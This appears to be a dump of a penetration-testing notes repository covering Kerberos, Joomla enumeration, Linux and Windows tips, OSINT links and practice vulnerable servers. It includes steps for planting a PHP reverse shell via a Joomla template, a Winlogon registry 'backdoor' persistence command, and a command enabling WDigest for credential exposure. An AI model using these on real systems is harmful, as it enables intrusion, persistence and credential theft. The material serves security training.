├── Active Directory
├── Kerberos
│ ├── Attack Cheatsheet.md
│ ├── How Kerberos Works.md
│ └── README.md
└── PowerView
│ └── Enumeration.pdf
├── CMS
└── Joomla
│ ├── Enumerating Joomla.md
│ ├── Exploits
│ └── v3.7.0
│ │ └── joomblah.py
│ ├── README.md
│ └── Uploading PHP Shells (Authenticated).md
├── Git
└── Git Cheatsheet (from Atlassian).pdf
├── MISC
├── Linux
│ ├── Creating a Service.md
│ ├── Fix Missing GPG Key Apt Repository Errors (NO_PUBKEY).md
│ ├── GCC Compile Flags.md
│ ├── MySQL Server Deployment with Docker.md
│ ├── Set up Postfix for incoming email.md
│ └── shadow File Structure.md
├── Technologies
│ └── Elasticsearch - What it is and how it Works.md
└── Windows
│ └── Windows Paths And Ways.md
├── OSINT
└── README.md
├── Practise
└── Exploitable Servers
│ ├── Ability Ftp Server
│ └── Ability Ftp Server 2.34.exe
│ ├── SLmail
│ ├── README.md
│ └── SLMail 5.5.exe
│ └── vulnserver
│ ├── COMPILING.TXT
│ ├── LICENSE.TXT
│ ├── README.md
│ ├── essfunc.c
│ ├── essfunc.dll
│ ├── readme.md
│ ├── vulnserver.c
│ └── vulnserver.exe
├── Privilege Escalation
├── Linux
│ ├── Dumping Passwords
│ │ └── LaZagne
│ │ │ ├── README.md
│ │ │ ├── laZagne.py
│ │ │ └── lazagne
│ │ │ ├── __init__.py
│ │ │ ├── config
│ │ │ ├── __init__.py
│ │ │ ├── constant.py
│ │ │ ├── crypto
│ │ │ │ ├── __init__.py
│ │ │ │ ├── pbkdf2.py
│ │ │ │ ├── pyDes.py
│ │ │ │ └── pyaes
│ │ │ │ │ ├── __init__.py
│ │ │ │ │ ├── aes.py
│ │ │ │ │ ├── blockfeeder.py
│ │ │ │ │ └── util.py
│ │ │ ├── dico.py
│ │ │ ├── homes.py
│ │ │ ├── lib
│ │ │ │ ├── __init__.py
│ │ │ │ └── memorpy
│ │ │ │ │ ├── Address.py
│ │ │ │ │ ├── BaseProcess.py
│ │ │ │ │ ├── LinProcess.py
│ │ │ │ │ ├── LinStructures.py
│ │ │ │ │ ├── Locator.py
│ │ │ │ │ ├── MemWorker.py
│ │ │ │ │ ├── OSXProcess.py
│ │ │ │ │ ├── Process.py
│ │ │ │ │ ├── SunProcess.py
│ │ │ │ │ ├── WinProcess.py
│ │ │ │ │ ├── WinStructures.py
│ │ │ │ │ ├── __init__.py
│ │ │ │ │ ├── structures.py
│ │ │ │ │ ├── utils.py
│ │ │ │ │ ├── version.py
│ │ │ │ │ └── wintools.py
│ │ │ ├── manage_modules.py
│ │ │ ├── module_info.py
│ │ │ ├── run.py
│ │ │ └── write_output.py
│ │ │ └── softwares
│ │ │ ├── __init__.py
│ │ │ ├── browsers
│ │ │ ├── __init__.py
│ │ │ ├── chromium_based.py
│ │ │ ├── mozilla.py
│ │ │ └── opera.py
│ │ │ ├── chats
│ │ │ ├── __init__.py
│ │ │ ├── pidgin.py
│ │ │ └── psi.py
│ │ │ ├── databases
│ │ │ ├── __init__.py
│ │ │ ├── dbvis.py
│ │ │ ├── sqldeveloper.py
│ │ │ └── squirrel.py
│ │ │ ├── git
│ │ │ ├── __init__.py
│ │ │ └── gitforlinux.py
│ │ │ ├── mails
│ │ │ ├── __init__.py
│ │ │ ├── clawsmail.py
│ │ │ └── thunderbird.py
│ │ │ ├── memory
│ │ │ ├── __init__.py
│ │ │ ├── memorydump.py
│ │ │ └── mimipy.py
│ │ │ ├── sysadmin
│ │ │ ├── __init__.py
│ │ │ ├── apachedirectorystudio.py
│ │ │ ├── aws.py
│ │ │ ├── cli.py
│ │ │ ├── docker.py
│ │ │ ├── env_variable.py
│ │ │ ├── filezilla.py
│ │ │ ├── fstab.py
│ │ │ ├── gftp.py
│ │ │ ├── grub.py
│ │ │ ├── keepassconfig.py
│ │ │ ├── shadow.py
│ │ │ └── ssh.py
│ │ │ ├── wallet
│ │ │ ├── __init__.py
│ │ │ ├── kde.py
│ │ │ └── libsecret.py
│ │ │ └── wifi
│ │ │ ├── __init__.py
│ │ │ ├── wifi.py
│ │ │ └── wpa_supplicant.py
│ ├── README.md
│ ├── ld_preload.md
│ ├── lxd-lxc.md
│ └── openssl load library.md
├── Mac
│ └── Dumping Passwords
│ │ └── laZagne
│ │ ├── README.md
│ │ ├── laZagne.py
│ │ └── lazagne
│ │ ├── __init__.py
│ │ ├── config
│ │ ├── __init__.py
│ │ ├── constant.py
│ │ ├── crypto
│ │ │ ├── __init__.py
│ │ │ ├── pyDes.py
│ │ │ └── pyaes
│ │ │ │ ├── __init__.py
│ │ │ │ ├── aes.py
│ │ │ │ ├── blockfeeder.py
│ │ │ │ └── util.py
│ │ ├── dico.py
│ │ ├── manage_modules.py
│ │ ├── module_info.py
│ │ ├── run.py
│ │ └── write_output.py
│ │ └── softwares
│ │ ├── __init__.py
│ │ ├── browsers
│ │ ├── __init__.py
│ │ ├── chrome.py
│ │ └── mozilla.py
│ │ ├── mails
│ │ ├── __init__.py
│ │ └── thunderbird.py
│ │ └── system
│ │ ├── __init__.py
│ │ ├── chainbreaker.py
│ │ ├── chainbreaker_module
│ │ ├── Schema.py
│ │ ├── __init__.py
│ │ ├── chainbreaker.py
│ │ └── pbkdf2.py
│ │ ├── hashdump.py
│ │ └── system.py
└── Windows
│ ├── Dumping Passwords
│ ├── Browsers
│ │ ├── Google Chrome
│ │ │ ├── Chrome-Password-Dumper
│ │ │ │ ├── README.md
│ │ │ │ ├── chrome.exe
│ │ │ │ ├── chrome.ps1
│ │ │ │ ├── chrome.py
│ │ │ │ └── chromev2.ps1
│ │ │ ├── ChromeThief
│ │ │ │ ├── ChromeThief.rar
│ │ │ │ ├── README.md
│ │ │ │ └── chrome.py
│ │ │ └── README.md
│ │ └── Mozilla Firefox
│ │ │ ├── README.md
│ │ │ └── firefox_decrypt.py
│ └── LaZagne
│ │ ├── README.md
│ │ └── lazagne.exe
│ ├── PrivescCheck
│ ├── PrivescCheck.ps1
│ └── README.md
│ └── Token Impersonation
│ ├── Juicy Potato.md
│ ├── PrintSpoofer.md
│ ├── README.md
│ ├── Rogue Potato.md
│ └── RogueWinRM.md
├── Programming Languages
├── Assembly Language
│ ├── Calling Conventions.md
│ ├── README.md
│ └── Register and Ops.md
├── C
│ └── README.md
├── Java
│ └── Helper.java
├── Javascript
│ ├── Strings.md
│ └── XMLHttpRequest.md
├── Python
│ └── FTP With Python.md
└── SQL
│ ├── README.md
│ ├── SQL Syntax Cheat Sheet.pdf
│ └── SQLi Cheat Sheet.md
├── Protocols
└── MAIL Protocols
│ ├── IMAP
│ └── Commands.txt
│ ├── POP3
│ └── Commands.txt
│ └── SMTP
│ └── Commands.txt
├── README.md
├── Servers
├── Apache Tomcat
│ ├── Deploying a WAR File to Tomcat.md
│ ├── Introduction.md
│ ├── README.md
│ ├── Tomcat-Host Manager.md
│ └── Tomcat-Manager.md
├── Apache2
│ └── Setting Up
│ │ ├── Basic Setup.md
│ │ ├── How To Install Linux, Apache, MySQL, PHP (LAMP) stack.md
│ │ └── How To Set Up Password Authentication.md
├── Jenkins
│ └── README.md
├── Kibana
│ ├── Quickread.md
│ ├── RCE in Kibana through Prototype Pollution (CVE-2019-7609).md
│ └── README.md
└── Webmin
│ └── Version 1.580 Authenticated RCE.md
├── Shells - Generating and Stabilising.md
├── Tools
├── Exploit Development
│ └── Pwntools
│ │ ├── Quick Reference.md
│ │ └── README.md
├── Firewall
│ └── iptables
│ │ ├── Basic Cheatsheet.md
│ │ ├── README.md
│ │ └── Very Detailed Cheatsheet.md
├── Fuzzers
│ ├── BooFuzz
│ │ ├── Basic Customization.md
│ │ ├── How it Works.md
│ │ ├── Quick Cheatsheet.md
│ │ └── README.md
│ └── Hydra
│ │ └── README.md
├── Proxy
│ └── ngrok
│ │ └── README.md
├── README.md
├── Reversing and Debugging
│ ├── Immunity Debugger
│ │ ├── ImmunityDebugger_1_85_setup.exe
│ │ ├── ImmunityDebugger_1_85_setup.exe.sig
│ │ └── id_public_key.asc
│ ├── OllyDbg
│ │ ├── BOOKMARK.DLL
│ │ ├── Cmdline.dll
│ │ ├── OLLYDBG.EXE
│ │ ├── OLLYDBG.HLP
│ │ ├── OllySSEH.dll
│ │ ├── PSAPI.DLL
│ │ ├── dbghelp.dll
│ │ ├── license.txt
│ │ ├── readme.txt
│ │ └── register.txt
│ └── Radare2
│ │ ├── Cheatsheet.md
│ │ └── README.md
├── SSH Tunneling
│ └── README.md
└── Socat
│ └── README.md
├── Web Browsers
└── README.md
└── Web-Apps
├── Frameworks
└── Laravel
│ └── RCE Through Unserialization (CVE-2018-15133)
│ ├── README.md
│ ├── composer.phar
│ └── cve-2018-15133.php
├── SSTI
├── Manual Detection.md
├── Payloads to Use.md
└── README.md
├── Server Side Includes (SSI)
└── README.md
├── UI Redressing
├── Example
│ ├── legit.html
│ └── pwn.html
├── README.md
└── iframe-Sandbox.md
└── XSS
└── automating-xss-get-params.md
/Active Directory/Kerberos/How Kerberos Works.md:
--------------------------------------------------------------------------------
1 | # How does Kerberos work?
2 |
3 | [ **NOTE:** All diagrams from the [Tarlogic's article](https://www.tarlogic.com/en/blog/how-kerberos-works/) that I had mentioned in the README.md ]
4 |
5 | #### The whole process:
6 |
7 | 
8 |
9 | #### Flowchart:
10 | 1. Request for TGT:
11 | 
12 | 2. Response TGT
13 | 
14 | 3. Request for TGS
15 | 
16 | 4. Response for TGS
17 | 
18 | 5. Request for Service
19 | 
20 |
21 | After that, if user privileges are rigth, this can access to service. If is the case, which not usually happens, the AP will verify the PAC against the KDC. And also, if mutual authentication is needed it will respond to user with a KRB_AP_REP message.
22 |
--------------------------------------------------------------------------------
/Active Directory/Kerberos/README.md:
--------------------------------------------------------------------------------
1 | # README
2 |
3 | For an explanation on how Kerberos works, I found an amazing article on [Tarlogic](https://www.tarlogic.com) written by an Eloy Perez. The flowchart you see here, is directly taken from [that article](https://www.tarlogic.com/en/blog/how-kerberos-works/). The flowchart is only for a reference. To understand it full, read the article.
4 |
5 | The cheatsheet in this directory is also from Tarlogic, taken from here [https://gist.github.com/TarlogicSecurity/2f221924fef8c14a1d8e29f3cb5c5c4a](https://gist.github.com/TarlogicSecurity/2f221924fef8c14a1d8e29f3cb5c5c4a).
6 |
--------------------------------------------------------------------------------
/Active Directory/PowerView/Enumeration.pdf:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Active Directory/PowerView/Enumeration.pdf
--------------------------------------------------------------------------------
/CMS/Joomla/Enumerating Joomla.md:
--------------------------------------------------------------------------------
1 | # Enumerating Joomla
2 |
3 | **NOTE**: Some of these have been collected from [HackerTarget.com](http://hackertarget.com)
4 |
5 | ### Enumeration:
6 |
7 | - **Version**
8 | - ***Meta Generator***: Check the HTML source of the page for a meta generator tag in the HEAD section of the HTML source. This is the simplest way to determine if Joomla is being used.
9 |
10 | This example is taken from the source of a default Joomla install.
11 |
12 | ``
13 | - ***joomla.xml***: To identify the version we can check the `joomla.xml` file within the directory `/administrator/manifests/files/`
14 |
15 | Example result:
16 | 
17 | - ***en-GB.xml***: Navigate to `/language/en-GB/en-GB.xml`
18 | - ***Readme.txt***: If the meta tag has been disabled, check for the presence of `/README.txt` from the web root of the install. Joomla has the major version at the top of the ReadMe file.
19 |
20 | - **Check for admin login page**: `https://exampledomain.com/administrator`
21 |
22 | - **Extension and version Enumeration**
23 | - ***Metasploit***: auxiliary/scanner/http/joomla_plugins
24 | - ***[JoomScan (OWASP)](https://github.com/rezasp/joomscan)***
25 | - ***[JoomlaVS](https://github.com/rastating/joomlavs)***
26 | - ***[HackerTarget's Online Joomla Enum Tool](https://hackertarget.com/joomla-security-scan/)***
27 | - ***[CMSmap](https://github.com/Dionach/CMSmap)***
28 |
29 |
--------------------------------------------------------------------------------
/CMS/Joomla/README.md:
--------------------------------------------------------------------------------
1 | # Joomla
2 | All the materials here have their source mentioned inside them wherever I have borrowed something from some other authors' work.
3 |
--------------------------------------------------------------------------------
/CMS/Joomla/Uploading PHP Shells (Authenticated).md:
--------------------------------------------------------------------------------
1 | # Uploading PHP Shells (Authenticated)
2 |
3 | ### Steps:
4 | 1. Login as administrator (domain.com/joomla/administrator)
5 | 2. In top menu-bar, go to Extensions > Templates
6 | 3. Ensure that 'Styles' is selected on the left menu, and note the default (starred) template
7 | 4. Choose 'Templates' on the left menu, and choose the default template (that you noted in the previous step)
8 | 5. Open the `index.php` for editing from the sidebar, and replace the code in it by your PHP reverse shell code. (or anything that PHP can run)
9 |
--------------------------------------------------------------------------------
/Git/Git Cheatsheet (from Atlassian).pdf:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Git/Git Cheatsheet (from Atlassian).pdf
--------------------------------------------------------------------------------
/MISC/Linux/Creating a Service.md:
--------------------------------------------------------------------------------
1 | # Creating a Service
2 |
3 | Create a service configuration file under `/etc/systemd/system/` with extension `.service`.
4 |
5 | ```
6 | [Unit]
7 | Description=
8 | After=
9 | StartLimitIntervalSec=0 (keep restarting service as long as it does not turn on)
10 | Type=simple
11 | Restart=
12 | RestartSec=
13 | User=
14 | ExecStart=
15 |
16 | [Install]
17 | WantedBy=multi-user.target
18 | ```
19 |
--------------------------------------------------------------------------------
/MISC/Linux/Fix Missing GPG Key Apt Repository Errors (NO_PUBKEY).md:
--------------------------------------------------------------------------------
1 | # NO_PUBKEY error and fix
2 |
3 | ### The error
4 |
5 | You might see a missing public GPG key error ("NO_PUBKEY") on Debian, Ubuntu or Linux Mint when running apt update / apt-get update. This can happen when you add a repository, and you forget to add its public key, or maybe there was a temporary key server error when trying to import the GPG key.
6 |
7 | Example:
8 |
9 | ```
10 | W: An error occurred during the signature verification. The repository is not updated and the previous index files will be used. GPG error: http://ppa.launchpad.net/linuxuprising/apps/ubuntu bionic InRelease: The following signatures couldn't be verified because the public key is not available: NO_PUBKEY EA8CACC073C3DB2A
11 |
12 | W: Failed to fetch http://ppa.launchpad.net/linuxuprising/apps/ubuntu/dists/bionic/InRelease The following signatures couldn't be verified because the public key is not available: NO_PUBKEY EA8CACC073C3DB2A
13 |
14 | W: Some index files failed to download. They have been ignored, or old ones used instead.
15 | ```
16 |
17 | ### Solution 1:
18 |
19 | If you're only missing one public GPG repository key, you can run this command on your Ubuntu / Linux Mint / Pop!_OS / Debian system to fix it:
20 |
21 | ```
22 | sudo apt-key adv --keyserver hkp://pool.sks-keyservers.net:80 --recv-keys THE_MISSING_KEY_HERE
23 | ```
24 |
25 | You'll have to replace THE_MISSING_KEY_HERE with the missing GPG key. The key is shown in the apt update / apt-get update log, after NO_PUBKEY. For example, in the error message I posted above, the missing GPG key that must be used in this command is EA8CACC073C3DB2A.
26 |
27 | ### Solution 2:
28 |
29 | When you're missing multiple public OpenPGP keys you can use a this one-liner to import all of them in one go:
30 |
31 | ```
32 | sudo apt update 2>&1 1>/dev/null | sed -ne 's/.*NO_PUBKEY //p' | while read key; do if ! [[ ${keys[*]} =~ "$key" ]]; then sudo apt-key adv --keyserver hkp://pool.sks-keyservers.net:80 --recv-keys "$key"; keys+=("$key"); fi; done
33 | ```
34 |
--------------------------------------------------------------------------------
/MISC/Linux/GCC Compile Flags.md:
--------------------------------------------------------------------------------
1 | # GCC Compile Flags
2 |
3 | ```
4 | -g : Tells the compiler to store symbol table information in the executable / debug info
5 | -m : Architecture (32/64)
6 | -fno-stack-protector : Disable canary
7 | -no-pie : Disable PIE
8 | -z execstack : Disable NX
9 | ```
10 |
--------------------------------------------------------------------------------
/MISC/Linux/shadow File Structure.md:
--------------------------------------------------------------------------------
1 | # /etc/shadow file fields
2 |
3 | 
4 |
5 | 1. **Username** : It is your login name.
6 | 2. **Password** : It is your encrypted password. The password should be minimum 8-12 characters long including special characters, digits, lower case alphabetic and more. Usually password format is set to $id$salt$hashed, The $id is the algorithm used On GNU/Linux as follows:
7 | - $1$ is MD5
8 | - $2a$ is Blowfish
9 | - $2y$ is Blowfish
10 | - $5$ is SHA-256
11 | - $6$ is SHA-512
12 | 3. **Last password change (lastchanged)** : Days since Jan 1, 1970 that password was last changed
13 | 4. **Minimum**: The minimum number of days required between password changes i.e. the number of days left before the user is allowed to change his/her password
14 | 5. **Maximum** : The maximum number of days the password is valid (after that user is forced to change his/her password)
15 | 6. **Warn** : The number of days before password is to expire that user is warned that his/her password must be changed
16 | 7. **Inactive** : The number of days after password expires that account is disabled
17 | 8. **Expire** : Days since Jan 1, 1970 that account is disabled i.e. an absolute date specifying when the login may no longer be used.
18 |
19 | The last 6 fields provides password aging and account lockout features. You need to use the chage command to setup password aging. According to man page of shadow – the password field must be filled. The encrypted password consists of 13 to 24 characters from the 64 character alphabet a through z, A through Z, 0 through 9, \. and /. Optionally it can start with a “$” character. This means the encrypted password was generated using another (not DES) algorithm. For example if it starts with “$1$” it means the MD5-based algorithm was used. Please note that a password field which starts with a exclamation mark (!) means that the password is locked. The remaining characters on the line represent the password field before the password was locked.
20 |
--------------------------------------------------------------------------------
/MISC/Windows/Windows Paths And Ways.md:
--------------------------------------------------------------------------------
1 | # Windows Paths And Ways
2 |
3 | ### Table of Contents
4 | - [Startup Programs](#startup-programs)
5 | - [Services](#services)
6 | - [AppInit DLLs](#appinit-dlls)
7 | - [Hosts File](#hosts-file)
8 | - [UAC](#uac)
9 | - [WinLogon](#winlogon)
10 | - [WDigest](#wdigest)
11 | - [Scheduled Tasks](#scheduled-tasks)
12 |
13 | ### Startup Programs
14 | ```
15 | %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup
16 | ```
17 |
18 | ### Services
19 | All services data are stored under:
20 | ```
21 | HKLM\SYSTEM\CurrentControlSet\Services\NameOfTheService
22 | ```
23 | **Adding a service (ADMIN NEEDED):**
24 | - **Native methods**:
25 | ```
26 | sc.exe create binPath= ""
27 |
28 | New-Service -Name "MyService" -BinaryPathName "C:\Path\to\myservice.exe"
29 | ```
30 | *You must have quotation marks around the actual exe path, and a space after the binPath=.*
31 |
32 | Note that it will not work for just any executable: the executable must be a Windows Service (i.e. implement ServiceMain). When registering a non-service executable as a service, you'll get the following error upon trying to start the service:
33 |
34 | ```
35 | Error 1053: The service did not respond to the start or control request in a timely fashion.
36 | ``````
37 |
38 | ### AppInit DLLs
39 |
40 | `HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows`
41 |
42 | ### Hosts File
43 |
44 | `C:\windows\system32\drivers\etc\hosts`
45 |
46 | ### UAC
47 |
48 | `HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System`
49 |
50 | The value of **EnableLua** is 0x1 for UAC enabled, 0x0 for disabled (REG_DWORD)
51 |
52 | ### WinLogon
53 |
54 | ` HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon`
55 |
56 | `reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "Userinit.exe, " /f`
57 |
58 | When a user logs in Userinit.exe will be executed and then our backdoor.
59 |
60 | ### WDigest
61 |
62 | `reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1`
63 |
64 | Enables WDigest
65 |
66 | ### Scheduled Tasks
67 |
68 | 
69 |
70 | ### Wireless Networks Passwords
71 |
72 | ```
73 | C:\ProgramData\Microsoft\Wlansvc\Profiles\Interface\{Interface GUID}
74 | ```
--------------------------------------------------------------------------------
/OSINT/README.md:
--------------------------------------------------------------------------------
1 | # OSINT Resources
2 |
3 | ### Table of Contents
4 | - [Reverse Image Lookup](#reverse-image-lookup)
5 | - [Breached Credentials](#breached-credentials)
6 | - [Username Hunt](#username-hunt)
7 | - [Email Reputation](#email-Reputation)
8 | - [Website](#website)
9 | - [Wifi Networks](#wifi-networks)
10 | - [Miscellaneous](#miscellaneous)
11 |
12 | ### Reverse Image Lookup
13 | - [Yandex image search](https://yandex.com/images/)
14 | - [Google Image Search](https://images.google.com/)
15 | - [TinEye](https://tineye.com/)
16 | - [Bing Visual Search](https://www.bing.com/visualsearch?FORM=ILPVIS)
17 |
18 | ### Breached Credentials
19 | - [Scylla.sh](https://scylla.sh/api)
20 | - [Trash Panda - Scavenger OSINT Bot](https://twitter.com/leak_scavenger)
21 |
22 | ### Username Hunt
23 | - [Namechk](https://namechk.com/)
24 | - [WhatsMyName](https://whatsmyname.app/)
25 | - [NameCheckup](https://namecheckup.com/)
26 | - [Project Sherlock](https://github.com/sherlock-project/sherlock) [Social Media]
27 |
28 | ### Email Reputation
29 | - [EmailRep](https://emailrep.io/)
30 |
31 | ### Website
32 | - [viewdns.info](https://viewdns.info/) (Whois, reverse whois, location, dns, etc)
33 | - [BacklinkWatch](http://backlinkwatch.com/index.php)
34 |
35 | ### Wifi Networks
36 | - [Wigle.net](http://wigle.net)
37 |
38 | ### Miscellaneous
39 | - [IntelligenceX](https://intelx.io/) (Domain, url, username, etc)
40 | - [OSINT Framework](https://osintframework.com/)
--------------------------------------------------------------------------------
/Practise/Exploitable Servers/Ability Ftp Server/Ability Ftp Server 2.34.exe:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Practise/Exploitable Servers/Ability Ftp Server/Ability Ftp Server 2.34.exe
--------------------------------------------------------------------------------
/Practise/Exploitable Servers/SLmail/README.md:
--------------------------------------------------------------------------------
1 | ### SLMail 5.5
2 |
3 | You'll need to attack port 110 (POP).
4 |
5 | Detailed tutorial is [here](https://vulp3cula.gitbook.io/hackers-grimoire/exploitation/buffer-overflow)
6 |
--------------------------------------------------------------------------------
/Practise/Exploitable Servers/SLmail/SLMail 5.5.exe:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Practise/Exploitable Servers/SLmail/SLMail 5.5.exe
--------------------------------------------------------------------------------
/Practise/Exploitable Servers/vulnserver/COMPILING.TXT:
--------------------------------------------------------------------------------
1 | This program should be compiled using the MinGW C compiler for Windows.
2 |
3 | First compile the dll file:
4 |
5 | gcc.exe -c essfunc.c
6 | gcc.exe -shared -o essfunc.dll -Wl,--out-implib=libessfunc.a -Wl,--image-base=0x62500000 essfunc.o
7 |
8 | Now compile the main program:
9 |
10 | gcc.exe vulnserver.c -o vulnserver.exe -lws2_32 ./libessfunc.a
11 |
12 |
13 | You can even compile this on a Linux machine using Wine and MinGW. To do so, install Wine and the Windows MinGw and preface the commands above with:
14 |
15 | wine ~/.wine/drive_c/MinGW/bin/
16 |
17 |
--------------------------------------------------------------------------------
/Practise/Exploitable Servers/vulnserver/LICENSE.TXT:
--------------------------------------------------------------------------------
1 | Copyright (c) 2010, Stephen Bradshaw
2 | All rights reserved.
3 |
4 | Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
5 |
6 | * Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
7 | * Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
8 | * Neither the name of the organization nor the names of its contributors may be used to endorse or promote products derived from this software without specific prior written permission.
9 |
